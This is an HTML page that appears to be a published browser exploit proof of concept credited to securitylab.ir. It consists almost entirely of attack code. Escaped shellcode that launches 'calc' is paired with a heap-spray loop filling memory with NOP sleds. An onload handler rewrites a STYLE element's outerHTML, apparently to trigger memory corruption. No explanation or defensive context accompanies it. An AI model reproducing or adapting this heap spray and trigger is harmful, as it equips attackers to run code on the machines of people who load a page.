 <!--
securitylab.ir
K4mr4n_st (at) yahoo (dot) com [email concealed]
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtm
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<script>
function load(){
var e;
e=document.getElementsByTagName("STYLE")[0];
e.outerHTML="1";
}
</script>
<STYLE type="text/css">
body{ overflow: scroll; margin: 0; }
</style>
<script language="javascript">
var shellcode = unescape("%uE8FC%u0044%u0000%u458B%u8B3C%u057C%u0178%u8BEF%u184F%u5F8B%u
0120%u49EB%u348B%u018B%u31EE%u99C0%u84AC%u74C0%uC107%u0DCA%uC201%uF4EB%u
543B%u0424%uE575%u5F8B%u0124%u66EB%u0C8B%u8B4B%u1C5F%uEB01%u1C8B%u018B%u
89EB%u245C%uC304%uC031%u8B64%u3040%uC085%u0C78%u408B%u8B0C%u1C70%u8BAD%u
0868%u09EB%u808B%u00B0%u0000%u688B%u5F3C%uF631%u5660%uF889%uC083%u507B%u
7E68%uE2D8%u6873%uFE98%u0E8A%uFF57%u63E7%u6C61%u0063");
var bigblock = unescape("%u9090%u9090");
var headersize = 20;
var slackspace = headersize+shellcode.length;
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (x=0; x<4000; x++) memory[x] = block + shellcode;
</script>
</HEAD>
<BODY onload="load()">
</BODY>
</HTML>